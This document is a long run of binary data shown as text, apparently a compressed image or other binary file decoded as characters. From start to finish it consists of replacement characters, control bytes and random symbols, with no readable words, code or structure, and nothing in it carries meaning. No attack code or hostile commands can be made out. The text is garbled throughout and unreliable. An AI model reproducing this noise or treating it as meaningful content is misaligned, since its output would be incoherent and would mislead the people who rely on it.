����`i����d�(o�X@�8WQοP��I�>bE��AKъ��� 8M[�~�O� �N`^��0Ҡ��� ����N��h�p�1p%W��`x���u��ݬj�0���ő���Ԡ  Y�#�`�8��xD�9�����C;�����>�A����m�8�a�-B���� FgNOCaD<��@���Gࢩ�n��	�"N�NkF"���L�N��6 ̂oZ�o�& �����<�H�p��'�)�f)�(��ڀ�,���,`� ���tN������P-���@��Rh� ���HQ.�� A�: C1櫦d-�&���*C�n%�D�~�&��l4J�X�[6�Y�@� "l�����4�Mڰ�{�Ǔ�c{|��rp�G_,o:�:4�? }�g� 	C��~Db�d�.d>dZO�`��ɲ��4`��	�
����0!Q�͈o͊���oݰo��%z�9*��ͮɀ0��H����kv�P���l�l-�O1�&%�pr����N�|*���6j�������R�J.���\�
�0a
�� ��h1�n2dV���H�be�����ٴ4�E[�'5�5�e9��@�`�.��Fil��J
�G\<	��;��A�:*�>� ۤ�*��f�?�1a�*�b��G
��B�IC��Q���+��h�д���̐ ^˴�P��"Ռ9�"  h�,�b�8*��#�o�R���R@N�b��")�`(�B��;m'�3<œ�t2O�&(��~�*0��>qR"��H.��� �`*���+�h�0l
�\%�hſt�$�ԒP�S�4�A[���X�8����5�R`!�T�4j�?�q?�#���13�̱F�e:*�_�Q���8S@�qB&$	C�o��p ���M���h� ��k�������@2ͨlK{���,�"[a8�L��L�F�O� ��P�����b:�n�Ȉ�D�pN&sr<����Pǳ���O~��~�*�����h8m���>�".d�)�` ��Sl����k�,p�쨿t���W�Q�TX�Ψ��ubg�HP��� �&��X��qݼE?�aB�9��CF��F�2}P_tGuT�e���|t	4%4&D�R�H�$���4Q�Fd�V3���p!OK~L;�N�2�_�N�o���`i�`���pa�TLѰrB:��&����O��O�SP��܀PA6d=6<Q�jm�(�6�h�@"�R�+S4��!�AN��3��?���H�0A־2���-3���r�X�.T�����Yr�@��n�HT���CvF�2)\������f4��2pm�13k,\GO-�\��ˤ ֕�*�v�Cl`�x�D@�D�LhrJ��J�"�l�*7N)`=�M�0#��,�4M�S��tM��4�a7W� ��&%���$�^�;9�� D�c=d����O�z�)��*�����@��"�Ӥ�4�pd�.�n�ݨ��~@�h��N�8�2*-)��nE2J'�&�D����mC�6hGk�N/@.�Da�J�lk�8sY�\^:��m���:�V&���Õ��GO\�0��'�&DXH������>��Z/q��`F
� ��!��rV����sL9woʴo>y�,�"R��`�u��a�tﴠ��"���l��%5�c;�c?��x�?V�G'ar'%���bn��+��`H�-`�-2�8�f[qgO��^��k{_� �W���N� ��y3���&� T�����t��%ڞq~XE��QX��`dGY�a���1!;j�F��_(�_�V�2�?��a�B.�p�W��B��B�b����1^k$�Z�5	!�0nN�ts��M��7Ŕ�� ��s�Ntv���8�t�8;�	@
 v+^(~����i�;�Xwu���x�G��w�xwNQSn*�x}���8P�R�닞AS�WX1��VM��h7����z�u�}�AB�q%VGu�~a'@�Ò�`��c��`l�a�T��F�0e�
dZ�'�YyZ�2ͭ���]�9�cs�����>�Tp��U� �  �~���D�d�J�J+�o����8N�l9�8��є�ù����������9��"��(�%�( ucq��s����wɯ� �Q��%   ����>S� Wqi�Ƚ�(N���� c�����Vx�_5�f���� �jw�5�#�c6� wT�o!���LT��gݎ#\ҍ9*3F۶1et:�%�/��cL�7oRtAFB,�J��[�K����b�C:dT���,�q�5�6�������1r93�����L�yt�����`�s8��������l2���S<s�Ŀ��1 ��ٲ�<��>�Ҙ|�
n>E��h.�d)]��X;0�A^@
��
9���׏T�0a�A���q�jπ�����#� �N�e�5XcTB4�:�4��ȶl��E1sm��]̱�)�>�U���{�|��Qb��{�[�1䄏y
G���9^��ZS ҙ�t��a\���6R��ti��-<����A��{���(1�[P���st7�1 �?��-[�K<<u��L�u��xq\pڂ��w �B*���(�`�T��#�Vu�̮��+�3�����4\�ݐ�@,Y�Ȝ�~u
��%D��;�%��8~Z�c��1F�ZFe��W���0������
�C�[�G!]���C�@q���h^�K�2ݙ��M �E�M�:��z#_�8'��-|,x��Q����+~B�3�Ok�#;�{}��x}�>��Y<KvO�O��'�n�(��RL{��$�u6 �`0���!�ר0�Ȑ!P�ke}g%2��2:@�'`��4~���������iA�����l!��	X��;?<��ި�v��g�:	ݺ�{��8��
	]��`����Ac2^��L^)����qWd>�p �!��7����;� \��I���وQ}�o���#�8M2%�8c��v%�>�����S<wq7����=S*�>@����p��f�(���
���:� �  m�b�@�4�"��p�B�^�E�(�bB�%F����g� 8s�"g���`��0`^���}5_N����= d4ݲ��2��yX3�)N�W�I��EJ{X����/KW��k��X�h���j@��,W��˂3�}S�����J  |*�g��FEEfT	
8(�ⵃB�"S�L!�̠=/=�� 0PCuj�P0[��۸�����߹��-� ?���%�Ǽ���У;W��#	nܘ��B>m�[~�y8�_������1��?��z7�͇ϧ?��i��8 ���fbv p a�� c���l� a 	��(��ؐ�y���(c�r�4�Rg�tK)���3���M���� V�@	�c�-���R5X��Su�#�[X��UXj�	�g�VV�X%\`ҴLyg��a6���z�P�Ce#P�肛����y��.@�5RCj��F@l��� m�e��n��[m
@�[q��zs0G�r�5�?��r�}�]v�^��zЮ�nT;_|غW�|�Z��*��
��1�� ā ��2�� r��π����p�i$���ȉ[���C4��8э^d ы5^Q���I ��JQ�RL6���NS����\b�Q� �WM9�TqQ'V_y��Xi����H!VVR4]�Sk��T�~F�b�Z(c�f&���`��B�c��i��������*�t󦛫��m�p`�����k��k v��p���>�^���A�|�b{���}K���}ןv������`��F��<c� �Tp�	l�0 f$�@-a �F	�H��[�"BϘ/� �e��Q*��NG�|�LN���GO�tч��&%lYC(״OTtMUU�Y���Wj���ZG�s��U�
���'��jj���V�<�3X@�63 D�Mlg�,���FX���_�*n�q�V�����6���܄C��88�U�S�Jp8�$��6ܠphC���<NZ�kϵ*�}h�[��y�E���@70A�np�w�@^� 
D/���k�Q��n�XD� 3�%��22<��b��э��xz(9��2���%^��	ʒ�Q�'�E0���t�S��3��.W�Ў�}�K�U��4�/S؋_<��{���)g�����:[#Й�� �iX�R7���8e
~���ԕ��i���m7�j���@�W�d������ �\�j�y�E�dˊ���>,���`Ns��� >H]����NG�]���cH�����@|�!?�{$D2@Ȍ)�x��H��	�%@Y�0�/y��({�Q1� @|���(��ы.l)�'sN���}�Na�X�r?��hk���䂓�s'�ā\��:�Qg� 54�KeJ���i6��N	�5pC�mZu�q:�W���v��M�W�ԧf}e�q�X>`D
N�	��I(��-����uh}�U��^�ZZܢD-���ig]&8E �	pt }P�(� YT��@)������� a��	Oc2�X!��E�c��,�O�灓X�GŞ��z�)�%) _/.AJ���KV��^����ge�%��t�˰&��K#S ����28�D]�R̫3�&�����a۸��S�9���9+Ny�0��u~h���x�����#�=�k�ZX��N~B/�*FY[݂�x&J��H&�(q�F؋�H3��9F������0,bc &��H�a�E�<HM-�S�4�=	I�����L'�4j\v6��Q�:�q5�$����V�G2�/�F�JY|�2]e-U�
��)� W��� v�4~�Q}�&��)�sj���[ldO��7lN�pc��͆�\���c~������8��d���Y��%�&;ʶ�m����r�O���e��N| m� �9(�P3Ej!��T� aADb��nM	9h�i���p$P�ސI��,aI�YF_O����DI�`��~yk^X�U�}5��Z�Ya��N��0N^�����|L	��Ἂm3V'�1����@����;�����~,���X~�-W�Y'ڷ���m��A��8�m��8Q�������'~��>|����oi���RboA��V��^���.мyֱY�Э�éۡ ��8AATd<���A��\�qa�� 9�~ZɔgV��������l�,Dى�x�]b��F}�]��M�sS-ل���%�NS:�^ҥa�U��|T��VA�b����z�� �+�	�6w_�]�:d+p�v�A�ySY� +�T,A�O�Ed�1�0�#xn@
��d�gx��n��x��xݢo��[��[avB �:��yȕpȕ/2R/P.�b;`�`��	�	�g�T<�z�CS�5<��#P$����%�r�GT�%|�T~>�%�	����ij�s,�J6&�s��A�&iaV�K]k��4�M���k��5`S)z��!6�q)]7��6�� �s�p �����F �� ��
��;��-�X-��������m
 I�#n!I@ ~N��
`�n4�48
��(��8�@K`�@@<���@x�"9�q��(�x��x�ǎ��x�E.��oF:`����ȵ	�fϠ/p$��/ �i� ��'��X�ńh�QhS��qA?�1%$A2L_h_�d|M�h����g�T�0s���vU|<�3�C?��&>�jD�jK�KS�V�f(Qg�(��A�5$�!B�(A�؉�艟� 7�x��x��؊�$�h	���
Զ+
0/�h�����C�by���+ 85�i�I�x�= �*�O��!�-�G��9�n�f��%��Yx�ye��8��D/Hy7`O:�`p�!��f�u.�.PQ  ����,�]S#Ph^�G1��怅[�{#9=C2T%W�d|,�T�]�	d��i6�^5�tO�J�dj_���}�?d5�k5@oU}AL�LN�A��(��~ش)"����x�H���(
�b�FƸ����8��h+o�z�F�H��ky�c��A �B ��(��h���< `��ݸ* E��h�E@��PV�-RfE�`e�P���EHQ�6Q_ &��e���Q�� �yl�f��!/� 0�P?��<�����w�����`�<�#Iq )I!!2~���{��]�M��!>jp��|6�҇OEɓK�4~�&F74=�4�@F� ya�pf���F~���~�6XV�)@�������
  �c����*�����" ;�º��ϸ#ji\{��0�+ӑ�-``(��K�9��&0� 6�ZJ �!�$h�>o�Ez��&[��-�G.��9�aQC+:�����!�ȃͥ!��[����s)�q�{ɓ�c^P �if�I��^@Յ���5��I�Aj����� �M�sXqA?dՇ��`�ftk�Kq�K�tF�K�~�%AՔ�j3B�H�
� �
_)*  �A���F-����M
���#Z+4�L�0 ���cd���O
@�z #*�p��h�D� ��r����!�P@P���V[C��j��;�F��S&���� ���" k�Qj�p�{ ������Gv���giP G���qsS�;<:����1t*%��w�r [2�%f��>!'K٩i����M�J��3@�Ki�?�H�}GG�NSaRc�8�ad@�6~����~�D"�M�rH� [I�eg�t���
4 C��X+����}y++`����1�;�� �;���)�j�Cα-@ԘG�,��D���B�n9Z�;ڎ=��;|x�{x��Z�D�Mp� /���!"!9!� 
{/p���' S,2�1�qK����w^t��(�%[���@B2Lv��_�2/	 ���4ǲp(�wAap@�fe�`iRK\��?�4;۳d?L�k�[��(�DM���Uilm�bL���M(����- ԑO���Ƶ����A zy ,��HБ��l�� A�����J@�9�p �2��A�9J�QV������ʮ����yF�[�u����f�(����p�i���S[`1�7�	�n�g5�p�1#�ƻ7��T$��w�.��O�������3����U	�VES4C�e FW�R���4r��v��Y5��5�� �Д����b�KX*�6rd�nS���c�ڦO���(���C���{y��A�u���
ü���O�n�<�	 ���2EPe@��8*�;�p]��,�EڮBz��e,�e_�9��R�{�� �<�"EŢ'A/�؂ H��0҄������a�<r %��%Q��-I@�2�Y�v|��:%j�1��psJ��Gbbj~x&�`��&�;�=���̩k L�D6P� 0�QM�)i�������6I �ȕ�, :p�'T��: ,���H0���3e�0/z�p�#`�Ap���w�$ny���) ��-�;�O�!pU���r��.��
����[�� Q��P��F�/R(���دyc�;�[��|<�Wي$�c|^��nD�m��u���A�'7��Mi�OU2G>��i6�1&r�l��M4P���c��k���� za�KAL%ʝ�$P�"��ʣ�)m�
�ʕ � �x�ew���4 ��1��F�X�́��*m��޹�KP��r�(���ձ�����a��-��@�d9��!�����:�D��BJ�U��Eļ�o pC �(@�U�F�:lG�����0c �%E"��q.2�+�=�������4�^-�o���α���Hn�J�IO�k(U�VjL1�R�K��`H�&۷�^n#�&q��;~�ML����'�Prވ~E���vm���=�,Pv��J��X� �4����&����'�ޫ�˴X����,NC��S�<��8��>p֯��l��>�rm�Gڙ,�-��|PFQ:����bf�'�"�Z,%��b�z�C]�#�W{�ͦ6��n�{ >��ʫ�  �꾅?u��d��}����2Gs�н��J*��=�&j�&e ��.���8a��$�&W��6@�.���)��AJ���6�p�h��x �1*
� A� (:����A:<�-��z	�!�;�v�&�Ƙ�6o�4Pc�-n����K���́��h�G�E��!p�;�=Lהi�<���ǂ��o�.�~F��y{��o�pa\� ��  %؂ ��$��G1��/b���F�A~��Џh���e�3/�܋9��=�8�y�����O� b(�K%2jzs���5�L�Wu�)��f5`ϟ?_��KV��V��]�O�[�q��#Puʚ�Q=,�Q�¨�x� Q�B��� B������˄(������0 @� � 
T'Y���*
�ͦ-�_ )S��7A���h��M�_��-(W��߇�>>L2���@`,ᱤ��6�`�`���0l��>%!ڇP�O������ǿ߿���Ko@��#�@�P�<�0��SA>*���� b�xf�]R� J$��ࠁ@����H�!@*��@�`(�4"�Ȣ�D�h��:�"�����G�	db�&��d	��t�Ƀ<z�i'0ijɥ.ʬ���	F��j�b
��k�,���N���3�2��O�L�,���C��k;����5���p��〗M3�x� ��$��2�$#D�V�!?�`��JS�4�xm���6�0��\�הV���'��-�f�n:��V"x����0/@}���/}|X������?z$����A|B�����
U��! �@���ED1����#�b3��Nd�jI��0� �T�H!A�9$��y��8 �% z��ʘ�|)���R'������)X������Q9��
O����,���"�> �+D�ˎ���t7=��P(�t�N���xa�TU'[ 3� $�>� h=��[	����8XEX`� �߄� f�5%&��Y�O�v���:�^�v: $��z�!B8�=�<��`O�����կ^ -��y���w_�u�z���	���Q@�	v`D�?��W�ؑ��%�l|A��H��� 2H��lIDRF^��&� )��\"��iLF��т"��1�Lh�3�a �!*S��U�r��x�-_�J��F~�-,f[K���i����v���bS� `D"R�E���LED�$Ќe^����VH� X 9������� � t���kd#�ߜ�6���PG�P� ��랃l�N7��w���s�=���|�g�!?�[#�'�{�g@��y� ��A��*t��A�|�@AΗ"�h%z�0v��a!�{.���� ��$B�S"7˙J"�3��gTzɕ���,%MK<cZ���5��������\Ekxba� C�İ�'Xʀ6���Nu��]�6�J]�/BLbF��}��(F�D�E� � .��U�
I`� Z����4A �*h` ��54�ճ~C��(�t �褕������V �?*`C��p�}����̳H{� �ƻF����K��y��j'��~)�_܃P��� � X�&�&�a(J�3 G�a�D-^ �t�d�Q��g��)�#I*��>�n$�8.�e]2V�hY���4 ��(N;���gh�%�J:M������a�?�i���0�]�!������jp[�Fp����I<� ʘQ�"p]�`(��
�,1��Ub��1��i@k"����������,5r�	�Y�{3-$ �*	�|�:��:\���P���rwH$��R�����Zb^��$�<��|yՓ�r@9��A�	�A�1�4C�|L+i< ��p� ���8J��� �v�5K��\��4����Kp ���%��rfs2��H���CL�A[t���Z	O���E,���m�l�@Ͱl��J�2����jV��r]�:7]�c���<�1��vA��\ X�hG ��(���mM�te�פZ�-ί�8�i9�OЍ���� �@��R�� �<�P��1������0�����h�:P�M|l�g{2�v���|!�kBm�4#�D�.HdAT �.Y�r��(#�[R����4����w#~ TY� Ah3��C0hb��}�M�%E�h
< ©������<�|����&���������Q��
qY+��m�� �C%=i
�诙�t����U	�q5�k�U�����o��~ Ո�:��LSbG���I�s�������Rp�8\��ð����=>�j��' �}��Ů^����m�{�;?T9�O�)��,q�P�"�����  "�=ْ��d���H2K�I�| . W�f����{9���?х�?M���7��7�9.z���TN[<�e�BX�6��BQX!�����Rj|��"��;w��?�c���\��x������5�:`и�[�15h��:�������<"й��@��?z�<2�0��kX��ʁr��{��r������1�eӏ��i����l���>@�k  � �j��%Z� ��+��IA��a#k�P����3&�K3P �9���c	.���KCk��C��O0
2@���^x
�h-9��{�
<����[9.���H{?�S�F��8a r�IY?� �c:W:ȸ?S�(�`^ �Q��4 .�^i/�025@�$�����$H~h���`|+$��#gtƟ���	��
��ʎi�6 �n�Y$�*�ś"�<�z�At�~�P��m���q�  BaTY��a�8A�� *̅�A `��֫���r2/D�����.�̲hj	�q�+�,6�&�:�-3�8�S�� !����Њ�i�:�>�S���>:C��!ઋF�'�����ȹ�{?O��Q���$E� �EK��9�x��	�Ұ0Z@SS��F�l)�8���@|�?�ꨎ(Ae�q�0r�AisAv��u���$�q<��)% �F� �ف��h��a�^!;G�����$�H �7�#���$����L�4��9��b��M:�8�2��J`>o�5�Iq-Ҋ?	���>ܺ>yZĕk�{D�#?���I�D��s?Q|�O��J�0O���麮Q���x�-R 0��[)K�_1�V���\�aqK��@���!X�l�F�A���<<wL�Z��L�$���y��$ 7U�������T��.u�B�ȥ��1|S�|&��H~�B���@x�Й�$��lI6ɞy�$�2R�1+��TX�^P-x�ɫ�I��ں>�tN�39�,�(���
����[�{hJ:=:�Ϫ�1�<OS��>�� ���S@��Z!�,�E��ϳ���a1��P��˸��`�l�K�8PB�Z<�̭��R���AN��x�A��"  �8QP� ��������(G�G��Z 5Lh�{��`J��Ɉj,��aڟ� ��ȅSҞI��=�Z×HI1�,�M��(�<�+����Ī��7��V}5��T9�4S=s��?��~�Ψ(�Bۋ�t��JR�(S� B�X��ʫ�(��Ǹ.��X�8T�T�E��atT�dK`��I�#��l1P>�Fɳ }�q�t�uUK*�S���V�$W��}�
���U�UPA@�����.�UH,, f՟�@�`�:���%3�&#�4��^P�X�"
om������c���ҋ3�2[�*�6�-=ζ E�W.XD��'�'>�!���?�8���
�bXɠ?�!���� ԋ���@�T��ЌC�ȱO3���LK�[Y u��M��K�]U�=��ٿ�Yh#̯2Z�4>��U�+��Z����r��L���ZP�9@ �0�П�H�П(�Gx�͇�-k��� 3҄���Ĳ��ܫͧ����M���uuI2 �x�������I939�E��2��-�)!zMظ��3(���R��� ��X@�X�5�� ñÉ����ƑO�
#�͕F���`����؉m9���qч��YNB^����*Ɨ�{<%�@Zo�G��f� Y ��^� �V5vA �c��0ߍY��C��}=N�F�(�-<[/��(���(9๽[ۄ�7`���2)�RpZ�K���Ī��2�X�B|\1�'}U9�x��!X�'�Ν���(�E.OS���9]�e���̈:�a����.��ݱ�O�E)bbt�������Y>�T���!1���)�Y*V�顶
ŶCL
�>�Є! ��MCQ\�.5�g���R�����݂X,D�F0i�ph@����E�B~�48d: s�Vp+q�����{p�J�M�k��1
)53���K��m�?��>)�~5�}�-6|�~b�D�݋����u�Dϫ<�����f�:c�JC�:�Ep���X�ah6�5̹ݔ�".�?�Tl���T�8P=�rf�**�A��b����4�S�F����
�g|&p(c5��~��
ȴ�0=�6��ȥ��l@ȑ1phK�@�L�_:�/DM�(�F@� %Q����LI6�[�+��s}R�3
�.��8oЄP0�8����Ce�m���ɮ)��
u�!;8'�� �]�\6�����5�a(�T��W�j��"p��t�f���ᓥf���kP���0��='�kq�6|Y�s��w���}�6v��OuUX�n\Zp؂���0z�l�]c6Fl��cM��l�N��mq�"k�4��G([���hM@��i�mE�ߋdJr��mh:`/� �	���2(��^�a���`R�i��>��2�����߲\�֡�;?H���ej�6]�I���X��j�c���"�	YZ�o��,Y3��O"�o�z������6P�q!�x��(6ghK^�e���x,�l{���6>`L�����%�33�t����4�f�^�Z�Q���9�+��c9��+l��	�G ��bm Jd@(���^ ��L��m$_�&����'/�J��*�MP�?d����X\E����W.����n�`��<?K�C��e��ef`�s;��;�����Cٰ��0�XT�F�ϰ{T��x�tk��kKp���Z��br�Pyg�0�	�0hW���U=����*|���=V���-v�*v�c�@���C֞H����Hދ l�:L�i�GW/+��(34�CM�K(�苓7���S�zw\�
�ۢ\3��9��ͅ[^� �`f�_�s9Ooӥ�O�v������t���U�DW���	l��>���r)��t+�Д�� �����rs%Q�^9� P
���>N_W72��0(�^�����7�Z8��B�.�xL&g�Q����)��a�oM��~��P`�v��w�� M>ӂ�KM(֒
v�IR�>~���H��@�3PF��VR�&N�Wq�}����R��"x�����"hh�r!��&"���͖Z�gO>�2  �@Q�J�e��)��R�
���fOIp��5 W~
��#�,Z~�n�i�VE0���޼������_}�[l������嫗�]8n,L�kٲ
>�M�
@�	�-sl��@�f	:��3fN�6���Af� �:ALtǔ�x�4d��<�:�c����^�/�n�A�|
�����Р`��l ܋�_�| l���O��|��'�=�  �@	}T҅��K/����=%M��E��@�T�@$D�B-D�����QH5x@����K<��>�dSM��Ci� �KM��TO)0ՓJ%Ť :�X�Vt�`����U�H�V[qɅ�\u��_������UX��5��^vQvYer�`�
7d�@@@�I:��k�4�E-�8�?���l�Ԣ�i ��t���r�Y�\<`ks�a�]v�1��p�p�S\ Bp�~�9ˬ�g��߀�x-}#� �]�P��j�Ka/��PRSLaG�AT�e$D�A��O�R`��Y�!Fհ�G5Xa#�Z���.��#L=��N@	�$QK6�$RSFU�^N9rSP>Y٥Wd�i�c�[m��蛕ݕ�cu��s�A�؟t��pH���q^f�
Q�pJ�:� ˤ�nQ j��6�����	��jFl�� �L']��As�������]w��� 7?�, ,{O(�B�,���,����x~%t�GJ�F/�1����DT�^B
���?���o��nĀ�2��!��#L;�L�ddN9��L:πP���"{y}��%%�RU�LYQV�b�5���V�r�Ae�6��Ac`����?�C&�]��=�2���v�@�(i
@)ӄM6a��hss��/@ N��Z$ �y �䖆��n��N���xg9|����	� �$8� ��L�Y�9���%���q�Sb�� ���ڜ&*t�.�$]�j�B�U����q���}9�_`��v;���$$�cL�ף��%DJ��zRBd�yV������1{㊗�p�D�$8���"2���j��⢂�M�.s*��v?��o��Ҕ�4������
L �! �8iJs��X*�I�lZS�
T�h+ĨQ��čU�qNr��\��:չ�vZ�f�kf0G��,d�g>�Sb}�x-%�q��d9+����%>���atQQD�`Ɓ��h���A�����Rx�F2#�|D$!ёIj��<̏3�M,�<�h�IW�^#���3�JM��(��*���B�PZ .��4:�I1?k����Ԥ0i�`-5Ȁj$� Ɛ5b&�k�,�ؔ��
��a{�����M�t�a�t��aG:�'w�S�4�� �Ь���?�`C  ��j	艕���n��[V�{a�^����'�F�A^jl�B"{I��9���~�F��cL^�0�Dl�Gǳ�O�$�(�y�4�#)S���ֵ�W��, >��n�����irzߜ�����O��*��(�XU2��%�� ~4� �&*EL	>� [8&���L��l=�`�m�n���Cü�Mo׹�6;@:��  �d�X���r��z&q@���f[���A\>��%��	�6Fv D�F~(�P�C��)KAE-r�Ե����$9��KD*��&�'��	�XJ�����)$�
���9�4�$`‚���G���]Ћ�W*�O�^��ChX⥪�i�}ki@�Q�Q: ��*%��H�4�B�z#����5[����R�:�ٰ^����tG�^Ox�F@0��h�;�(O��8�"��#���'�;�l�7'�
������")����WlK$1�_ecE'�) L� Ì�f��DHA2n��3�y�.�X")��ҹ��u��&�X�}K4�^)U<�O�e꟒���ԅ������ x&���$���ku-NP�d]���`��R5���9��+�c�7��;�������a�x��8f���d=ِ ��`>�}��6��"�PJ���N�NN���䅴�����ٍ���`-ɗOr�f�G<$��ܼ%1�Iѕ.���/��^	���R^��씊.�zC����t��U?~�#J�f���ƵU�\8�i9�� ��[8	����ȍ�w�ku�^k�[�V4�]E̵ф�K\��8Yxj}�P\\��Ӆ*~=��Pٽ�s�kCGV����("2rAD�#m�-7RD����Fu��؈��	���)�5��4��P�#�T�!��	�L��yE��?0���\`@�t)���ŗ+�����
F\^܅ �Ҡ\�-E��A�1����՞�������T�B�	U�r�̈́�7y�)_Ѕ�wl5�X0݁!�;Y�e��A�A��h]�4т̇�uVg�A�����0 h��A5����<�0�������˺aYF�G��H�Ԏ�Y�IL�$����/�8O�L�$�T��|�qE�(@�h�)~E�����	��L\`�)��.��
MTMј������R��A ���ؤ�
l�p��4����� ����XS��M�P�_r�s�9b�4v!<& �@[�l���G���}t�fuK��a�a�Ti�_�LD��AD�B%"C��C���d��� ڈ�����H�Y&s1�'�Kiu\��"̜�* �x��������f^��Ւ�ȏ��R���z�/2 �`d�PС$�)|��q�"h4a�u q��9�\:1X �h�F<!r��	���J���i�udNGX�1��;1K��!<�>�?Σ��<� ��g���B0D����`��T��I�����C��5���$v�����LH�N��N��&B�'�d(�Y�M����K�E+���L��������c,Z*���b�1�|�`�T�8�5@�@P�0I�����
Ԋ9�7��[́l���s�`S�@G��%\2�������'6	�ht�l]�X�2V[�eVd~��u��a�MȄ��A������D�N�����h��ݱFi�F`G�� N��fJ1�&nbK�(N�Ȕ��e ,�E�"�������Ģ̜Ş�\|�-e�%'���4�R���b}͒P�Y�	4
q'i4VJ�\�d X6Bq�nX�4B���c�=@�m�w��:>��M��
�F&T�U���~4V?&���4Z΂�ӄvA(��!�T�ޡ�%de��mI䒙H B�����˺e���>�A�����I���&I�&�0Q�$�E�d�'*�E�b�'N���-�qB))���Y\0��2�i�q
�M'~q��@ �@4��ei��\��� 䫀��t��U��������ܕ�!@���Mi���0N�ց_�!&M���'�a��-�]0؂&���,䇪���C���[�싺IA�(� u�G���ڨP��������fp��+b�"�YĢ��I
��[�דg�nkQ"�b�ʗ^<1P���
T�@�>�T (�F����pM�Gܰ\xM{��=��
��JÞP�^G������M�.�"��A���c�,�-cu]� [�X�`*|LQ�*��`��E�bhd�V���A�߾�ȼ��|�!��D�,�0b��lF�ΖyDݑH���)`�i�I��� ܛ�"���Lv'��˼������̡l�����`�z�/�-�~m���+Ug��~�u� 3��/�1�FjX���=B��V^�\ΐt�'9.�*.��My�}Jnt����\���e��e}�H�-H��.�l�����h�3 �jQD��.��K��A�N���ج��苴����G�6C�-/�5��-UH�"Y���:+��E����1Y�E |��Pr��)�/s���b�/�m�l)��We�� %�\��n� D��X�B-��䥽֫pXybB
���|���B0����ѕ>.�s�&p0'@��'Уa2����%�u.�x�a����2�JH���V�7��0@��!�BH$ݙ�QT�Y���J�$����d����A��������)iԾ"��X���~ ��OZ�-*CP"']x驠T-'��cP�%u�!J�f�� (L���+q�Ыč�Jc�֊q�MsGÖc�..�F�D�'F�t���n�G*K,5Q�eߢ��}p��j�LX*�m�����@�����!�iY���K�U���l�˔ͬ����1��F(��	�jZ"7o�u�l�Y��f+����M
����Ԫ�[����� q�E�/V	Z�u딊{�?k\����>P�@���<��-��)1G^NvE�
q8��x��:�Fg4[N���V�'o���J�mZ=Σ��G~��!��XeQ�=���4��O�ҡAF�3��i�r��4u��,�H�DR�;�h��FJ������I-r-K�"R��dL��N��Ԇ	N�u,��5\�IY��X�@��P�u�&�~#�R�3��d<ZT���v�Xwn�"��p0��6t위E8�fn���p�煇6}�DV�vt sxG �'�v�b]�v�$����#�ea*
&.CVBo����A�=�Q+ E �Dq��m5��h޽�޹�G�o	k.��XG�+Nu`p>+o���3Mz/��d���X�<�ba'r
��ُs�5ϗ}�-V�(M�\pƁ3� DJ�r���dǄK�$�����v !�*���W�z�H������P|�xy�=P�|�X(l߃҇�6KL��-���A��_�:�3w	927��8w-�D�*�4��e�ު�H��KT�W�7x�/d����v]�V����z��̤3'i�*)�ҹ@������O���o��9}Y�fUu&J��  ֌�3���H����q�\^^��Rr�V#(�H��x��#p��x�{��IPg�r=��}̺kۇ�F�kk�H��&&ꪮyP��-d'���b�q��1�D�ݪ2D���T�C��Q�`H�H+޷�����T�u�k�Y�&��s'�5[���P-?�O[�Ey5ܽ�s�&ZQ��2�?gi
P)uia�O.5�b@���K��	�C�'��p�ē��n<��͈c|5	a�����|����ʅ���=j]��~��}����<�.��~Ph��x������Y(h�3����}2+{��]�S��K�v�^��%�����e�/x9Kq=���t��oN^�")Z�	�����ɚS�X,)�9����R:�s��������q�A7�X`��CO9 B��زA�BbB�	S��
d@@'�I�*[v�y�M�:o>����M:�萀NP�r�I�d�!Ӥ�Х � � ��+� �}[�ƲA{VlٲY���]�%J��S��_5��VMӭK���TbO�S�ّrYJ)��k�t�΢�q��Y��ө�(��e�>�О2�ƚ<�`A��4�� ��q��0�Ѽ9�``]�t��� � �u��<������=��
ʗwO�|~@n�Q�F�6j�!�r����\��\B
%���3�0�18�@z�!%���S��H�*��0XbiL@
)�-��G�x�����`����)���耎0�hČF�r���HF���(�E��q�2���B���k���˫{J �M��R�N��
���+2�
��B�E�`���MF�`2_*�L�����L;���3�05��˲�bT.�-6��M���-�ߌ#�8�C��hn�]��N�`�ֻ��3��m�<��Ko�����	�h[�(0����A���A˭��p;� �5�D	\h!�d �'����@�G�E*�G#q�Q��TJ�0��q$!�ؑ���*�I@��ƌ(�\�I'G8�&Ŕ���*���,�,��T�L��Y���jk-8Ӫ��PF(����5S�0X���!#����}.�kO����L;�L5�F%�U��L��6Uu�Vᆣ��o]n׼{�κ`�#���P�Xh��O��������ڸV@n4��u5�]	-��\R���<�x�HDn8� ������%�xdi���H`�p�����
G"�����UR�"���n 1#䢌���S6�+4g�*g�ꪳL���*/��4����kΖ�*�P��0�M.�DQ�� "�*�`�l�ʔ?��OY�5YpM`3��cU���z#�n�ɕ r%�D�:��v ��i���X�y�����PZ�y?> �]K["�B
mn\�3�BW�=�C������,�[�H�T �����b���x���F����{<���<���(5���w$�EP	� �@L�{#q��Բ�dE|w���̧:�e7ۙWB񖱸e�S(�d���o�P�&`��9�%�d�fSe&�]��g�f���5�ʚk�*���7� �4@�Z1�9:���Lx���o,daw�U���i\�3�����5t?��Y@@&B����&r�s���=���%��QW�/Z$ -��ưJ|w%
�t���$a"AYȄ2!�LHFjG�R��dI�[��0�$'=bK[� 93�t�M8���235��Nx��X`�2����G#C��4�RQ��=
�5�U� ܥ���My��� �P��U�F7��Mp�3������ �Y��Pǚ���w�e�s��}\�n�M�	������)O�d�GD����������A>���Ku�����Šs@#In#Ez�{���(G��c��P��ei�-Ċ�LZr}q�$[�{�{07�������Zw�ԍ.[�ݛ�IPL-��l��[(���dny�V��\(?�K�2p�����~��.l�3hk\�6)�6�@1+��o|# 6���lӅ�� �N���������s���0?>�� �з"��:Ĉ�*d	}X��@��*�\d#�E��:�FQ���A���6�JX��+Ȯ�Z'YIF��-�Df��QF����撊�$Mz#Q��<�y$ !�	
 � ,    ��  � ?}@��3$x0�E <�a�3y<���}WB^CR�*��Y9��L�h�J���a��r�À@O@���W@�. ���&Ͻ{K�2ͣ�iէO�@�z/��{Z���اfӞ=k���{8��=[�`\�<�RcJ�}R���b��a�e��bFU�<���O��ʗ%�"U�)Ϟ7����ԟ �RCX�Z�׬�6���!��:%C�I���j�$T��"�J��o|��J?{��x ��@�|�}��� ������?C��q�'�)	)򧐀F~���?|�O?����R�2`+8��z��nd�An�(}����~$��>���>��>�h�Eb�r#Z��K8�!�B� $$6
